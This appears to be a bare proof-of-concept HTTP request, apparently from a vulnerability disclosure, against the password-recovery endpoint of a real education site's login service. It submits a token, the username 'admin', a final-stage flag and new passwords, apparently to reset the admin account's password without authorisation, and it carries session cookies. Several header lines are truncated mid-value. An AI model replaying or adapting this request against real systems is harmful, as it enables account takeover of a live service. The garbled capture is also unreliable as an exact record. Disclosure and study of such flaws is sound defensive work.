 POST /sso/getBackPwdNew.do HTTP/1.1
Host: login.koolearn.com
Proxy-Connection: keep-alive
Content-Length: 83
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://login.koolearn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari
Content-Type: application/x-www-form-urlencoded
Referer: http://login.koolearn.com/sso/getBackPwdNew.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CE1117344D151165DEE129FB878B91B3-n2; base_domain_ecf38c12e09b490e9a8b4f8f09874abc=koole
xnsetting_ecf38c12e09b490e9a8b4f8f09874abc=%7B%22connectState%22%3A2%2C%22oneLineStorySetting%22%3A3%2C%22
D; __utma=111518811.348801998.1406039324.1406087499.1406091814.3; __utmb=111518811.6.10.1406091814; __utmc
__utmz=111518811.1406087499.2.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=www.koolearn.com; _uu
_curl=http%3A//login.koolearn.com/sso/getBackPwdNew.do; _cref=http%3A//login.koolearn.com/sso/getBackPwdNe
token=UBnC4lOHFOg4gYWP&userName=admin&stage=3&password1=wooyun&password2=wooyun